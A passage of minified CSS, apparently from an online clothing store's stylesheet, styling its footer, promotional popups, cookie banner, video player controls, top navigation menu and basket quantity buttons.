.8125rem}.footer-xmas__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;margin-bottom:0;padding-left:0}.footer-xmas__item{margin-right:3.125rem}.footer-xmas__item:last-child{margin-right:0}.footer-xmas__link{font-weight:700;letter-spacing:.01875rem;line-height:1;position:relative;text-transform:uppercase}.footer-xmas__link:hover:after{background:#000;bottom:0;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:900px){.footer-xmas__item{margin-right:1.5625rem}}@media(max-width:720px){.footer-xmas__item{margin-right:.625rem}}@media(max-width:576px){.footer-xmas__list{display:block}.footer-xmas__item{margin-bottom:1rem;margin-right:0}.footer-xmas__item:last-child{margin-bottom:0}}.no-select{background-color:rgba(0,0,0,.8);bottom:0;display:none;left:0;opacity:0;position:fixed;right:0;top:0;z-index:17}.no-select__content{position:fixed;text-align:center;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.no-select__block{margin-left:auto;margin-right:auto;max-width:24.0625rem;text-align:center}.no-select__title{color:#fff;font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.8125rem;margin-top:0}.no-select__info{color:#fff;font-weight:700;letter-spacing:.01875rem;margin-bottom:1.25rem;text-transform:uppercase}@media(max-width:768px){.no-select__title{font-size:2.1875rem}}.delivery-free{background-color:#fff;border:.1875rem solid #000;display:none;margin-left:auto;margin-right:auto;max-width:46.875rem;padding:1.4375rem 1.25rem;position:relative}.delivery-free__close{cursor:pointer;position:absolute;right:1.875rem;top:1.875rem}.delivery-free__block{border:.0625rem solid #000;padding:7.3125rem 9.375rem;text-align:center}.delivery-free__title{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.5625rem;margin-top:0}.delivery-free__info{font-weight:700;letter-spacing:.01875rem;line-height:1;margin-bottom:1.25rem;text-transform:uppercase}@media(max-width:730px){.delivery-free{width:90%}.delivery-free__block{padding-left:5rem;padding-right:5rem}.delivery-free__title{font-size:2.1875rem}}@media(max-width:576px){.delivery-free{width:95%}.delivery-free__block{padding:3.125rem 1.5625rem}.delivery-free__title{font-size:1.25rem}.delivery-free__info{font-size:.75rem}}.clothes{background-color:#fff;border:.1875rem solid #000;display:none;margin-left:auto;margin-right:auto;max-width:76.875rem;padding:1.4375rem 1.25rem}.clothes__block{border:.0625rem solid #000;padding:6.75rem 1.875rem 3.8125rem 5rem;position:relative}.clothes__close{cursor:pointer;position:absolute;right:1rem;top:.8rem}.clothes__title{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.5625rem;margin-top:0}.clothes__info{font-weight:700;letter-spacing:.01875rem;line-height:1;margin-bottom:1.25rem;text-transform:uppercase}.clothes__image{text-align:center}.clothes__img{margin-bottom:1.875rem}.clothes__image-title{font-weight:700;letter-spacing:.01875rem;line-height:1}@media(max-width:930px){.clothes__block{padding-left:3.125rem}.clothes__title{font-size:2.1875rem}}@media(max-width:768px){.clothes{width:95%}.clothes__block{padding-bottom:2rem;padding-top:4.375rem}.clothes__title{font-size:1.875rem}.clothes__info{font-size:.75rem}.clothes__image{margin-top:3rem}.clothes__img{margin-bottom:.9375rem;max-height:18.75rem}}@media(max-width:576px){.clothes__block{padding-left:1.5625rem;padding-right:1.5625rem}.clothes__title{font-size:1.25rem}.clothes__info{font-size:.75rem}}.participation{background-color:#fff;border-top:.1875rem solid #000;display:none;font-weight:700;letter-spacing:.01875rem;line-height:1;margin-top:1.25rem;padding-bottom:1.25rem;padding-top:1.25rem;text-transform:uppercase;z-index:2}.participation__block{margin-left:auto;margin-right:auto;max-width:80.625rem}.participation__head,.participation__label,.participation__title{margin-bottom:1.25rem}.participation__input{margin-bottom:0}.participation__help{font-weight:400;margin-top:1.25rem;text-transform:none}.participation__link{border-bottom:.0625rem solid #000}@media(max-width:1300px){.participation__block{max-width:90%}}.terms{border-top:.1875rem solid #000;display:none;font-weight:700;letter-spacing:.01875rem;line-height:1;padding-top:1.25rem;text-transform:uppercase;z-index:5}.terms__block{margin-left:auto;margin-right:auto;max-width:80.625rem;position:relative}.terms__close{cursor:pointer;position:absolute;right:0;top:0}.terms__info,.terms__title{margin-bottom:1.25rem}.bx-soa-pp-company{background:#f8fafc;border:.0625rem solid #d5dadc;padding:.4375rem .9375rem}.bx-soa-pp-company_spec{cursor:pointer;margin-bottom:1.5rem}.bx-soa-pp-company_active{background:#f0f0f0;border-color:#000}.bx-soa__radio{display:none}.bx-soa-pp-company-subTitle{font-size:.9375rem;font-weight:700}.bx-soa-pp-company-desc{font-size:.8125rem;line-height:1.84;padding-top:.625rem}.bx-soa-clear{clear:both}ul.bx-soa-pp-list{color:#000;font-size:.8125rem;list-style:none;margin:.625rem 0;padding:0}ul.bx-soa-pp-list li{clear:both;padding:.3125rem 0}.bx-soa-pp-list-termin{color:#8d8d8d;display:block}.bx-soa-pp-list-description{display:block}.cookie{background-color:#fff;border-top:.1875rem solid #000;font-weight:700;letter-spacing:.01875rem;line-height:1;padding-left:2.5rem;padding-right:2.5rem;padding-top:1.25rem;text-transform:uppercase;z-index:5}.cookie__block{margin-left:auto;margin-right:auto;position:relative}.cookie__close{cursor:pointer;position:absolute;right:0;top:-.6875rem}.cookie__text,.cookie__title{margin-bottom:1.25rem}.white-back{background-color:#fff;bottom:0;left:0;position:absolute;right:0;top:0;z-index:999}.fond{font-size:1rem;font-weight:700;margin-bottom:3.3125rem}@media print,screen and (max-width:39.99875em){.fond{margin-bottom:1.5rem}}.hope{margin-bottom:2.625rem;position:relative}.hope__input{background:#f6f6f6;border:0;font-size:1rem;height:2.625rem;margin-bottom:0;padding:.625rem .9375rem .625rem 4.75rem}.hope__button{background:none;border:0;-webkit-box-shadow:none;box-shadow:none;left:2rem;padding:0;position:absolute;top:.75rem}.hope__button svg{display:block;height:1.1875rem;width:1rem}.hope__button path{fill:#000}.reverse{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:1.875rem}.reverse:active,.reverse:focus,.reverse:hover{color:#000}.reverse__icon{height:.75rem;margin-right:.3125rem;max-width:1rem;position:relative;top:.125rem;width:1rem}@media(max-width:576px){.reverse{margin-top:3rem}.reverse__text{display:none}}.fair{color:#000;font-size:2.3125rem;font-weight:700;line-height:1.3;text-align:center;text-transform:uppercase}@media(max-width:960px){.fair{font-size:1.875rem}}@media(max-width:576px){.fair{font-size:1.25rem;margin-bottom:2.8125rem;margin-top:2rem}}.wall{margin-bottom:4.1875rem}.wall_small{margin-bottom:0}.wall__mobile{display:none;width:100%}.wall__img{width:100%}@media(max-width:576px){.wall{margin-bottom:3.375rem}.wall_small{margin-bottom:0}.wall__img{display:none}.wall__mobile{display:block}.wall_full{height:0;margin-bottom:.75rem;margin-left:-.75rem;margin-right:-.75rem;overflow:hidden;padding-bottom:61.25%;position:relative}.wall__mobile_full{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}}.gots{margin-bottom:7.1875rem}.gots__icon{height:4.25rem;margin-bottom:2.5rem;width:4.6875rem}.gots__icon img{max-height:4.25rem}.gots__main{border-left:.0625rem solid rgba(91,93,98,.5);padding-left:.625rem}.gots__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;line-height:1.38}@media(max-width:576px){.gots{margin-bottom:2.6875rem}.gots__icon{margin-bottom:1.25rem}}.nature__title{font-size:2.3125rem;font-weight:700;letter-spacing:.05rem;margin-bottom:1.125rem}.nature__text{color:#000;font-size:1.125rem;letter-spacing:.03125rem;line-height:1.611;margin-bottom:1.125rem}.nature__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nature__cell{width:41.6666666667%}.nature__info{margin-right:5.5555555556%;width:44.4444444444%}.nature__sticky{padding-top:8.75rem;position:sticky;top:0}.nature__middle{margin:0 5.5555555556%;width:38.8888888889%}.nature__right{margin-right:19.4444444444%;padding-top:5rem;width:25%}.nature__content{padding-left:5.55%;padding-right:5.55%;padding-top:.9375rem}.nature__autor{color:#5b5d62;font-size:.8125rem;letter-spacing:.0325rem;line-height:1.384}.nature__cite{color:#000;font-size:2.3125rem;font-weight:700;line-height:1.324;margin-bottom:3.9375rem;margin-left:auto;margin-right:auto;padding-bottom:.0625rem;position:relative;text-transform:uppercase;width:28.75rem}.nature__cite:before{content:"“";margin-left:-1.875rem;position:absolute;top:0}@media(max-width:576px){.nature__content{padding-left:.75rem;padding-right:.75rem}.nature__mobile{margin-left:20%;padding-bottom:.0625rem;width:80%}.nature__cite{font-size:1.6875rem;line-height:1.1;margin-bottom:5.25rem;width:calc(100% - 3rem)}.nature__cell{width:75%}.nature__immanent{margin-bottom:4.375rem}.nature__text{font-size:.8125rem;line-height:1.54;margin-bottom:4.75rem}.nature__info{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}.nature__sticky{padding-top:0}.nature__middle{-webkit-box-ordinal-group:3;-ms-flex-order:2;margin:0 38.8888888889% 0 5.5555555556%;order:2;width:auto}.nature__right{margin-bottom:4.25rem;margin-left:44%;margin-right:5.555%;padding-top:3.125rem;width:50%}.nature__autor{padding-top:.3125rem}.nature__title{font-size:1.25rem;line-height:1.4;margin-bottom:.9375rem}}.also{margin-bottom:6.25rem;padding-top:6.25rem;position:relative}.also__block{background:#fff;bottom:2.5rem;left:50%;min-width:12.5rem;padding:1.25rem 1.25rem 3.125rem;position:absolute;-webkit-transform:translate(-50%);transform:translate(-50%);width:22.2222222222%}.also__picture{margin-bottom:.9375rem;width:60%}.also__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;margin-bottom:.625rem}.also__mobile{display:none}@media(max-width:576px){.also{margin-left:-.75rem;margin-right:-.75rem}.also__img{display:none}.also__block{bottom:auto;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);left:5.5555555556%;margin-top:-5.625rem;min-width:11.875rem;padding:.625rem .625rem 1.875rem;position:relative;-webkit-transform:none;transform:none}.also__mobile{display:block}}.estimate{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:7.75rem}.estimate__cell{width:28.125%}.estimate__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:0;padding-top:177.778%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.estimate__block:hover .estimate__buttons{bottom:.625rem}.estimate__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:1}.estimate__icon_hide{display:none}.estimate__icon img{-webkit-transform:scale(1.7);transform:scale(1.7)}.estimate__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;position:absolute;top:0;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.estimate__control{margin-left:3.125%;width:6.25rem}.estimate__main{border-top:.0625rem solid #adaeb1;margin-bottom:1.875rem;padding-top:1.875rem}.estimate__play{cursor:pointer;height:1.5rem;margin-right:.625rem;width:1.5rem}.estimate__play:active,.estimate__play:focus,.estimate__play:hover{opacity:.9}.estimate__sound{cursor:pointer;height:1.5rem;width:1.5rem}.estimate__sound:active,.estimate__sound:focus,.estimate__sound:hover{opacity:.9}.estimate__link{border-bottom:.125rem solid #000;display:block;font-size:.8125rem}.estimate__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;margin-bottom:.625rem;text-transform:uppercase}.estimate__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.estimate__slogan{font-size:1.6875rem;font-weight:300;line-height:1.48;padding-left:6.25%;width:62%}@media(max-width:576px){.estimate__cell{width:50%}.estimate__play,.estimate__sound{height:2rem;width:2rem}.estimate__slogan{font-size:1.25rem;line-height:1.7;padding-left:1.875rem;width:100%}.estimate__block{margin-bottom:1.25rem}.estimate__control{margin-left:6.25%;width:43%}}.report{background:#899064;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.25rem;padding:0 5.5555%;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:2.3125rem;font-weight:700;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.report,.report:active,.report:focus,.report:hover{color:#fff}.report__title{padding:3.375rem 0;width:calc(100% - 2.625rem)}.report__icon{height:2.625rem;width:2.625rem}@media(max-width:576px){.report{font-size:1.25rem;margin-bottom:.9375rem}.report__title{padding:2.0625rem 0}}.campaign{color:#000;font-size:.6875rem;font-weight:300;line-height:1.63;margin-bottom:5rem}.campaign__link{-webkit-text-decoration:underline;text-decoration:underline}.campaign__link:active,.campaign__link:focus,.campaign__link:hover{-webkit-text-decoration:none;text-decoration:none}.show-for-small-only{display:none!important}@media(max-width:576px){.show-for-small-only{display:block!important}.hide-for-small-only{display:none!important}}.inter{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:.5rem;margin-top:0;text-transform:uppercase}.hr{border-color:#d6d6d6;margin-bottom:1.5rem;margin-top:.875rem;opacity:1}.hr_tally{border-color:#000;margin-bottom:.1875rem;opacity:.1}.hr_cart{border-bottom:.0625rem solid #000;margin-bottom:1.5rem}.hr_spec{border-color:#dbdbdb;margin-top:1.25rem}.hr_new{margin-bottom:3.125rem;margin-top:3.125rem}.hr_mobile{margin-bottom:.9375rem;margin-right:.625rem;margin-top:.9375rem;opacity:1}@media(max-width:768px){.hr{margin-bottom:.9375rem}.hr_fruit{background:rgba(0,0,0,.102);border:0;margin-bottom:0;margin-top:0}.hr_low{margin-bottom:1.4375rem;margin-top:.75rem}}.help{background-color:#fff;border:.0625rem solid #000;display:none;font-size:.75rem;left:calc(100% + 1.25rem);line-height:1.08;padding:.6875rem 0;position:absolute;text-align:center;top:-.9375rem;width:15.9375rem;z-index:2}.help__arrow{height:1.125rem;left:-1.125rem;position:absolute;top:46%;-webkit-transform:translateY(-50%) rotate(135deg);transform:translateY(-50%) rotate(135deg);width:1.125rem}.help__arrow:before{background:#fff;border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.625rem;left:0;position:absolute;top:-.1875rem;width:.625rem}@media(max-width:1275px){.help{left:-2.875rem;top:calc(100% + 1.25rem)}.help__arrow{left:5.5rem;top:0;-webkit-transform:translateY(-50%) rotate(-135deg);transform:translateY(-50%) rotate(-135deg)}.help__arrow:before{top:.5625rem}}@media(max-width:991px){.help{font-size:.6875rem;width:14.5rem}}.video{position:relative;width:100%}.video__block{padding-top:56.25%;position:relative}.video__block--small{padding-top:35%}.video__iframe{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.video__iframe--controls{pointer-events:auto;width:auto}@media(max-width:768px){.video_border{border-bottom:.0625rem solid #eee;border-top:.0625rem solid #eee}}.wide{padding:1.875rem .625rem}.wide_mobile,.wide_small{padding-bottom:1.25rem;padding-top:1.25rem}.wide_null{padding-left:0;padding-right:0}.wide__show{display:none}.wide__wool{font-size:2.5rem;letter-spacing:.125rem;line-height:1.05}.wide__subline,.wide__wool{font-weight:700;text-transform:uppercase}.wide__subline{font-size:.75rem;margin-bottom:1.25rem}.wide__svg{height:2.1875rem;margin-left:.25rem;position:relative;top:-.25rem;width:2.1875rem}.wide__home{font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;line-height:1.2;text-transform:uppercase}.wide__bottom,.wide__title{font-size:2.5rem;font-weight:700;letter-spacing:.05rem;line-height:1.05;text-transform:uppercase}.wide__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:4.75rem;padding-left:.625rem;padding-right:.625rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wide__text{line-height:1.15;margin-bottom:1.25rem}.wide__text_big{font-size:.875rem;line-height:1.86;margin-bottom:.875rem;margin-top:.875rem}@media(max-width:768px){.wide_small{padding-left:0;padding-right:0}.wide__show{display:block}.wide__wool{font-size:1.875rem}.wide__subline,.wide__wool{padding-left:.625rem;padding-right:.625rem}.wide__hide{display:none}.wide__bottom{-webkit-box-pack:start;-ms-flex-pack:start;font-size:1.875rem;justify-content:flex-start;line-height:1.08;padding-bottom:0}.wide_mobile{padding-bottom:.625rem;padding-top:.9375rem}.wide__svg{height:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.5rem}.wide__title{font-size:1.875rem}.wide__title_svg{padding-right:1.75rem;position:relative}}.container-fluid_small{padding-left:.625rem;padding-right:.625rem}@media(max-width:768px){.container-fluid_small{padding-left:0;padding-right:0}}.lane{cursor:default;height:auto;overflow:hidden;padding-left:0;padding-top:0;position:relative;top:0;-ms-touch-action:none;touch-action:none;-webkit-transition:.25s;transition:.25s;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9}.lane__volume-bar{bottom:100%;display:none;height:4.375rem;left:.125rem;padding-left:.375rem;position:absolute;width:.875rem}.lane__volume-main{background:#999;height:100%}.lane__volume-fill,.lane__volume-main{left:.375rem;position:absolute;width:.125rem}.lane__volume-fill{background:#fff;bottom:0}.lane__volume-fill:after{background:#fff;content:"";height:.125rem;left:-.375rem;position:absolute;top:0;width:.875rem}.lane__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:5}.lane__buttons,.lane__iframe{position:absolute;-ms-touch-action:none;touch-action:none}.lane__buttons{bottom:-2.5rem;left:.625rem;opacity:.6;-webkit-transition:1s;transition:1s;-webkit-transition-timing-function:cubic-bezier(.9,0,.1,1);transition-timing-function:cubic-bezier(.9,0,.1,1);z-index:2}.lane__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:6}.lane__icon img{cursor:pointer;-webkit-transform:scale(1.7);transform:scale(1.7)}.lane__block_paused .lane__icon{display:block}.lane__block_paused .lane__play img:nth-child(2){display:none}.lane__block_paused .lane__play img:first-child{display:block}.lane__control-bar{bottom:.9375rem;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;padding-left:2.77%;padding-right:2.77%;position:absolute;width:100%;z-index:10;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lane__play{cursor:pointer;width:auto}.lane__play img:first-child{display:none}.lane__full{cursor:pointer;margin-left:1.5625rem;width:auto}.lane__full img:nth-child(2),.lane__full_active img:first-child{display:none}.lane__full_active img:nth-child(2){display:block}.lane__timeline-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 1.5625rem}.lane__range{border:transparent;color:transparent;cursor:pointer;height:.25rem;margin:0;overflow:hidden;padding:0;position:relative;width:100%;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.46875rem + var(--ratio)*(100% - 0.9375rem))}.lane__range:active,.lane__range:focus,.lane__range:hover{border:none}.lane__range_time{background:#999;display:block;height:.25rem;position:relative;width:100%}.lane__fill{background:#fff;height:100%;left:0;position:absolute;top:0;width:0}.lane__volume-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;padding-bottom:1rem;padding-top:1rem;position:relative}.lane__volume-block:hover .lane__volume-bar{display:block}@keyframes scaling{0%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-filter:blur(0);filter:blur(0);-webkit-transform:scale(1);transform:scale(1)}}.lane__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:23.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:42.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.lane__block:hover .lane__buttons{bottom:.625rem}.lane__block_big{cursor:default;height:auto;margin-bottom:0;margin-left:0;margin-right:0;padding-top:56.25%;width:100%}.lane__block_picture{height:19.125rem;width:34rem}.lane__block_high{height:25rem;width:17.6875rem}.lane__block_mini{height:26rem;width:20.8125rem}.lane__sound{left:.1875rem;top:.1875rem}.lane__sound,.lane__wear{display:none;position:absolute}.lane__wear{left:.6875rem;top:.6875rem}.lane__button{background-color:#5b5d62;border:0;border-radius:.5rem;color:#fff;display:inline-block;font-size:.8125rem;font-weight:100;letter-spacing:.04875rem;margin-right:.625rem;padding:.5625rem .9375rem;position:relative}.lane__button:hover{color:#fff;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;padding-left:2.3125rem}.lane__button:active,.lane__button:focus{color:#fff}.lane__button:hover .lane__sound,.lane__button:hover .lane__wear{display:inline-block}@media(max-width:1023px){.lane__control-bar{display:none}}@media(max-width:991px){.lane{height:auto}}@media(max-width:770px){.lane__main{height:102.5rem;width:165.125rem}.lane__buttons{bottom:.625rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.lane__sound,.lane__wear{display:inline-block}.lane__button{padding-left:2.3125rem}.lane__button_sound-off,.lane__button_sound-on{border-radius:50%;font-size:0;height:2.3125rem;padding:0;width:2.3125rem}.lane__cell{margin-right:2.625rem;width:21.25rem}.lane__cell_other{padding-top:1.25rem;width:17rem}.lane__cell_top{padding-top:6.3125rem}.lane__cell_high{padding-top:8.1875rem}.lane__block{height:11.9375rem;margin-bottom:2.5rem;width:21.25rem}.lane__block_big{height:auto;margin-bottom:0;width:100%}.lane__block_picture{height:9.5625rem;width:17rem}.lane__block_high{height:17.75rem;width:12.5rem}.lane__block_mini{height:15.6875rem;width:12.5rem}}.top-menu{margin-bottom:.3125rem;max-height:4.6875rem;min-height:2.875rem;overflow:hidden;padding-left:.625rem;padding-right:.625rem;position:relative;width:100%;z-index:18}.top-menu__link-title{min-width:15.625rem}.top-menu__wrapper{max-height:inherit;-webkit-transition:opacity 0s linear .3s,-webkit-transform .3s ease;transition:opacity 0s linear .3s,-webkit-transform .3s ease;transition:transform .3s ease,opacity 0s linear .3s;transition:transform .3s ease,opacity 0s linear .3s,-webkit-transform .3s ease;width:100%}.top-menu__wrapper_scroll{background:#fff;height:4.6875rem;left:0;padding-bottom:.625rem;padding-left:.625rem;padding-right:.625rem;position:fixed;right:0;top:-4.6875rem;-webkit-transform:translateY(100%);transform:translateY(100%);width:auto;z-index:17;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.top-menu__block,.top-menu__wrapper_scroll{display:-webkit-box;display:-ms-flexbox;display:flex}.top-menu__block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:.3125rem;padding-top:.3125rem;width:100%}.top-menu__navigation{margin-left:1.875rem;margin-right:1.875rem;position:relative}.top-menu__navigation_mobile{display:none;margin-left:0;margin-right:0}.top-menu__navigation-block{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;max-width:100%;overflow-x:scroll;overflow-y:hidden}.top-menu__navigation-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:0;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.04rem;line-height:1.38;margin-right:1.25rem;padding:.625rem 0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;white-space:nowrap}.top-menu__navigation-link:first-child{margin-left:0}.top-menu__navigation-link:after{border-bottom:.0625rem solid;bottom:.625rem;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.top-menu__navigation-link:hover:after{opacity:1}.top-menu__filters-block{margin-left:auto}.top-menu__filters{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:0;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.04em;line-height:1.38;padding:.625rem 0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.top-menu__filters:active,.top-menu__filters:focus{outline:none}.top-menu__filters_mobile{display:none}.top-menu__side{position:fixed;right:-56.25rem;top:0;-webkit-transition:.3s;transition:.3s;width:20rem;z-index:18}.top-menu__arrow{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.375rem;position:absolute;right:-.625rem;top:.0625rem;width:2.1875rem;z-index:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.top-menu__arrow svg{opacity:.4}.top-menu__arrow_left{border-left:1.25rem solid #fff;left:-.625rem;-webkit-box-pack:start;-ms-flex-pack:start;background-image:-webkit-gradient(linear,left top,right top,from(#fff),to(hsla(0,0%,100%,.2)));background-image:linear-gradient(90deg,#fff,hsla(0,0%,100%,.2));justify-content:flex-start}.top-menu__arrow_left svg{margin-left:-.75rem}.top-menu__arrow_right{border-right:1.25rem solid #fff;right:-.625rem;-webkit-box-pack:end;-ms-flex-pack:end;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.6)),to(#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.6),#fff);justify-content:flex-end}.top-menu__arrow_right svg{margin-right:-.75rem}@media(max-width:1023px){.top-menu__filters-block{position:relative}.top-menu__filters-block:after{content:attr(data-items);font-size:.625rem;font-weight:400;left:1.75rem;letter-spacing:.05em;line-height:1.8;position:absolute;-webkit-text-decoration:none;text-decoration:none;top:0}.top-menu__filters{display:none}.top-menu__filters_mobile{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}.top-menu__wrapper_scroll{height:2.875rem;left:2.5rem;top:-2.875rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:0}.top-menu__wrapper_scroll .top-menu__link-title{display:none}.top-menu__wrapper_scroll .top-menu__block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-top:0}.top-menu__navigation{display:none}.top-menu__navigation_mobile{display:block}.top-menu__block{padding-bottom:0}}@media(max-width:768px){.top-menu__wrapper_scroll{left:0}.top-menu__wrapper_scroll .top-menu__side{top:100%}.top-menu__wrapper_scroll .top-menu__navigation_mobile{width:85%}.top-menu__side{top:0;width:100%}}.more{margin-top:3.75rem;padding-left:.625rem;padding-right:.625rem}.basket-items-list-item-amount{padding-top:1.25rem;vertical-align:top;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.basket-item-block-amount{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-ms-flex-line-pack:start;align-content:flex-start}.basket-item-amount-filed{border:.0625rem solid #e0e0e0;border-radius:.0625rem;font-size:.8125rem;height:1.75rem;margin:0;outline:none;padding:0;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;width:3.125rem}.basket-item-amount-filed:focus,.basket-item-amount-filed:hover{border-color:#000}.basket-item-amount-btn-minus,.basket-item-amount-btn-plus{cursor:pointer;height:1.75rem;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease;width:1.75rem}.basket-item-amount-btn-minus:hover,.basket-item-amount-btn-plus:hover{background-color:#efefef}.basket-item-amount-filed-block{position:relative}.basket-item-amount-btn-minus:after,.basket-item-amount-btn-plus:after{background-color:#979797;content:"";height:.125rem;left:50%;margin-left:-.3125rem;margin-top:-.0625rem;position:absolute;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:.625rem}.basket-item-amount-btn-minus:active:after,.basket-item-amount-btn-plus:active:after{background-color:#666}.basket-item-amount-btn-plus:before{background-color:#979797;content:"";height:.625rem;left:50%;margin-left:-.0625rem;margin-top:-.3125rem;position:absolute;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:.125rem}@media(max-width:991px){.basket-item-amount-btn-minus,.basket-item-amount-btn-plus{background-color:#f5f6f7;border:.0625rem solid #e0e0e0}.basket-item-amount-btn-minus{border-radius:.0625rem 0 0 